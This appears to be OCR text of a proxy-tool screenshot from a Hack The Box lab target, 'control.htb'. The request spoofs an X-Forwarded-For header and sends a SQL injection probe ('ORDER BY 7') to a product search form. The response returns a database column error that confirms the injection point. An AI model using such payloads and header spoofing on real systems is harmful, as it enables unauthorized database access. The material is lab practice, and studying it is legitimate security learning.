 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 X-Forwarded-For: 192.168.4.28
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Origin: http://control.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://control.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: keep-alive
15
16 productName=test'+ORDER+BY+7--+-
Response
Pretty Raw Hex Render
\n
33 <li><a href="admin.php">Admin</a></li>
34 <li><a href="about.php">About</a></li>
35 <li><a href="index.php" class="button primary">Logout</a></li>
36 </ul>
37 </nav>
38 </header>
39
40 <!-- Latest Products -->
41 <section>
42 <h4>Products</h4>
43 <div class="table-wrapper">
44 <table border="1" cellpadding="10">
45 <thead>
46 <tr>
47 <th>Id</th>
48 <th>Name</th>
49 <th>Quantity</th>
50 <th>Category</th>
51 <th>Price</th>
52 </tr>
53 </thead>
54 <tbody>
55 Error: SQLSTATE[42S22]: Column not found: 1054 Unknown column '7' in 'order clause' </
tbody>
56 </table>
57 </div>
58 <div class="col-6 col-12-xsmall">
59 <ul class="actions">
60 <li><a href="admin.php" class="button primary small">Back</a></li>
61 </ul>
62 </div>
63 </section>
64 </div>
65 </div>
66 <!-- Scripts -->
67 <script src="assets/js/jquery.min.js"></script>
68 <script src="assets/js/jquery.scrolly.min.js"></script>
69 <script src="assets/js/jquery.dropotron.min.js"></script>
70 <script src="assets/js/jquery.scrollex.min.js"></script>
71 <script src="assets/js/browser.min.js"></script>
72 <script src="assets/js/breakpoints.min.js"></script>
73 <script src="assets/js/util.js"></script>
74 <script src="assets/js/main.js"></script>
75 </body>
76
77 </html>